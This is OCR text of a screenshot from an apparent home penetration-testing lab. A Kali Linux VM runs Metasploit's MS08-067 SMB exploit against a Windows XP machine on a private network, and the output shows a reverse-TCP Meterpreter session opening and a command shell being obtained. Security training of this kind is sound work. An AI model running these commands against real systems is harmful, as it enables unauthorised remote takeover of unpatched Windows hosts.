 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Ubuntu 64-bit
Windows Server 2008
CentOS 8 64-bit
Kali-Linux-2020.3-vmw
Windows XP Professio
Windows 7
Home
Kali-Linux-2020.3-vmware-a...
Windows Server 2008
Windows XP Professional
Windows 7
[Nessus Essentials /...
kali@kali: ~/Desktop
10:45 AM
78%
Trash
File System
Home
C++
LinkedList...
C++
StacknQu...
1712627.zip
kali@kali: ~/Desktop
File Actions Edit View Help
Metasploit tip: Use sessions -1 to interact with the last opened session
msf6 > search ms08_067
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Re
lative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.199.135
rhost ⇒ 192.168.199.135
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.199.131:4444
[*] 192.168.199.135:445 - Automatically detecting the target ...
[*] 192.168.199.135:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.199.135:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.199.135:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (175174 bytes) to 192.168.199.135
[*] Meterpreter session 1 opened (192.168.199.131:4444 → 192.168.199.135:1095) at 2020-11-18 10:44:23 -0500
meterpreter > shell
Process 184 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
KALI
BY OFFENSIVE SECURITY
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG 10:45 PM